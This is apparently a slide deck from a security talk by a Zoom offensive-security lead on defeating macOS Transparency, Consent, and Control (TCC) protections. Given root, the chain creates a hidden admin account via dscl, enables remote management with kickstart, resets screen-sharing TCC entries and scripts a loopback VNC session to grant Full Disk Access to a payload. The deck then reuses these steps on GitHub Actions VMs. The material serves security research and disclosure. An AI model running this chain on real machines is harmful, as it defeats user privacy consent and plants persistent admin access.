# Apple's Envy: Root **once, bypass TCC**

**Andy Grant, Head of Offensive Security**





### **dscl . -read "/Users/\$(id -un)" RealName**

- **Experience:** 13 years professional, 20+ years hobbyist
	- Self-taught  $\rightarrow$  Stanford  $\rightarrow$  iSEC Partners / NCC Group (2008 2020)  $\rightarrow$  Zoom (Ju

"Normally *that is something you could brag about, but unfortunately for him he Dana Vollmer.*"

http://www.playerwives.com/olympics/dana-vollmers-husbad-andy-grant/

● **Twitter:** @andywgrant

### **Overview**

- **macOS Protections**
- **Automated TCC Bypass**
- **Free macOS Playground**



#### Rootless

- Not all roots are created equal
- Mandatory access controls
	- System Integrity Protection (SIP)
- Apple silicon, now with Kernel Integrity Protection (KIP)!

#### Transparency, Consent, and Control (TCC)

- "Apple believes that users should have full transparency, consent, and control over what apps are doing with their data."
- $\bullet$  macOS 10.9+
	- Full disk access
	- Accessibility / automation
- $macOS 10.14+ added user prompts for:$ 
	- Documents, Downloads, Desktop
	- iCloud Drive, Network volumes
	- Calendar, Contacts, Reminders, …
	- Camera, Microphone



#### Transparency, Consent, and Control (TCC)

- \$ man tccutil
	- One command is current supported: reset
- SQLite DB backed
	- /Library/Application Support/com.apple.TCC/TCC.db
	- ~/Library/Application Support/com.apple.TCC/TCC.db
- DBs are protected (thanks, Dropbox!)
	- Requires Full Disk Access

\$ sqlite3 "~/Library/Application Support/com.apple.TCC/TCC.db" sel Error: unable to open database "~/Library/Application Support/com.apple.TCC/TCC.db": unable to open database file

○ /Library/Application Support/com.apple.TCC is protected by SIP

#### Transparency, Consent, and Control (TCC)

- Remote access (SSH) allows for TCC bypass
	- When turning on remote management, SSH process gets Full Disk Access
	- With FDA, can directly edit user TCC database
- But if remote access is not already enabled, requires admin and UI or FDA \$ sudo systemsetup -setremotelogin on setremotelogin: Turning Remote Login on or off requires Full Disk Access privileges.





### Bypass Demo



### https://youtu.be/pnY9Hg1W4bY



## **Automated TCC Bypass**

#### Recap

- Escalating to root doesn't get you "everything" (unless FDA)
- Can't inject into TCC DB (unless FDA)
- SSH trick only works if
	- SSH enabled via remote management and you have creds
	- Or you already have FDA and admin creds

#### Setup

- Executing as root, but not FDA
- Don't know admin passwords
- Don't have UI access

## **Automated TCC Bypass – OKRs**

#### **Objective**

● Grant arbitrary application TCC permissions

#### Key Results

- Known admin credentials
- Remote management enabled
- No consent prompts
- Stretch goal: Automated

## **Automated TCC Bypass – Setup**

#### Create a new admin user

\$ adduser zsh: command not found: adduser

\$ useradd zsh: command not found: useradd

- \$ /usr/sbin/sysadminctl –addUser -admin
	- Creates the user, but also results in prompt requesting permission to control the system



## **Automated TCC Bypass – Setup**

#### Create a new admin user

- \$ /usr/bin/dscl . -create /Users/tccadmin
- \$ /usr/bin/dscl . -create /Users/tccadmin tcc123
- \$ /usr/bin/dscl . -create /Users/tccadmin RealName "TCC Admin"
- \$ /usr/bin/dscl . -create /Users/tccadmin NFSHomeDirectory /Users/tccadmin
- \$ /usr/bin/dscl . -create /Users/tccadmin UserShell /bin/zsh
- \$ /usr/bin/dscl . -create /Users/tccadmin UniqueID 1013
- \$ /usr/bin/dscl . -create /Users/tccadmin PrimaryGroupID 80
- \$ /usr/bin/dscl . -append /Groups/admin GroupMembership tccadmin

## **Automated TCC Bypass – Setup**

#### Enable remote management

\$ /System/Library/CoreServices/RemoteManagement/ARDAgent.app/Contents/ Resources/kickstart -activate -configure -access -off -restart -agent -privs -all -allowAccessFor -allUsers

## **Automated TCC Bypass – Hurdles**

#### macOS 10.14+

\$ /System/Library/CoreServices/RemoteManagement/ARDAgent.app/Contents/ Resources/kickstart -activate -configure -access -off -restart -agent -privs -all -allowAccessFor -allUsers

Starting... Warning: macos 10.14 and later only allows control if Screen Sharing is enabled through System Preferences. Activated Remote Management. Stopped ARD Agent. andy: Set user remote control privileges. andy: Set user remote access. Restarted Menu Extra (System UI Server). Done.

### **Automated TCC Bypass – Hurdles**

#### macOS 11+

ZOOM @ 2021 Zoom Video Communications, Inc.

\$ SwiftParseTCC -p /Library/Application\ Support/com.apple.TCC/TCC. grep screensharing

kTCCServicePostEvent | com.apple.screensharing.agent | Bundle Identifier | Access Denied | System Set | 1 | <NULL> | <NULL> | 0 | UNUSED | <NULL> | 0 | Aug 31 2021 11:27 AM

kTCCServiceScreenCapture | com.apple.screensharing.agent | Bundle Identi Access Denied | System Set | 1 | <NULL> | <NULL> | 0 | UNUSED | <NULL> | Aug 31 2021 11:27 AM

## **Automated TCC Bypass – Hurdles**

#### Clearing the way

- \$ tccutil reset PostEvent
- \$ tccutil reset ScreenCapture



## **Automated TCC Bypass – Execution**

#### Meeting the objective

- All key results satisfied
	- Known admin credentials (dscl)  $\mathcal{A}$
	- Remote management enabled (kickstart + tccutil)  $\mathcal{A}$
	- No consent prompts  $\delta$
	- Stretch goal: Automate the permission grant ✓
		- Send keyboard events via script
			- Allow keyboard navigation of modals; no mouse movements required sudo -u tccadmin defaults write NSGlobalDomain AppleKeyboardUIMode -int 3
		- Connect to "remote" management via loopback (i.e. vnc localhost: 5900)
			- Avoids firewall or need for reverse proxy/tunnel

## **Automated TCC Bypass – Execution**

#### Skip new user setup

- # Create preferences directory
- \$ mkdir -p /Users/tccadmin/Library/Preferences
- \$ chown -R 1013 /Users/tccadmin

# Login as new admin to trigger some first-login initializations \$ su -l tccadmin &

# Write a bunch of preferences on behalf of the new admin \$ sudo -u tccadmin defaults write com.apple.SetupAssistant \ SkipiCloudStorageSetup -bool true \$ sudo -u tccadmin defaults write com.apple.SetupAssistant \ SkipSiriSetup -bool true

### Behind the Scenes Demo



### https://youtu.be/iy5pHgPTlUM





#### GitHub Actions Virtual Environments – Overview

- GitHub-hosted (Azure) virtual machines
	- macOS Big Sur 11.0, Catalina 10.15
	- Windows Server 2019
	- Ubuntu 20.04, 18.04, 16.04
- macOS VM: 3-core 3.33 GHz CPU, 14 GB RAM, 400 GB SSD (500 MB persistent)
	- Comes fully loaded
		- Homebrew, CocoaPods, pip, ...
		- Go, Node.js, .NET, ...
		- Chrome, Edge, Firefox, ...
		- JDK 11, 12, 13, 14
		- PowerShell 7.1.3
		- Xcode 10, 11, 12, ...

#### GitHub Actions Virtual Environments – Workflow: macVM.yaml

```
name: macVM
on: 
  workflow_dispatch:
defaults:
  run:
    shell: bash
jobs:
  build:
    runs-on: macos-latest
    steps:
    - uses: actions/checkout@v2
```
#### GitHub Actions Virtual Environments – Interactive

- No documentation on an interactive environment?
- Use the TCC bypass execution steps!
	- Create Action that creates admin user
	- Ensure screen sharing is enabled
	- Reverse tunnel







#### Setup

- As root, we
	- Created an admin user
	- Enabled remote management
	- Reset TCC permissions that inhibit CLI-started remote management

#### **TCC Bypass**

- Using an automated script, we
	- o Connect to the screen share as the admin user
	- $\circ$  System Preferences  $\rightarrow$  Privacy Settings  $\rightarrow$  add payload to FDA



@andywgrant

ZOOM © 2021 Zoom Video Communications, Inc.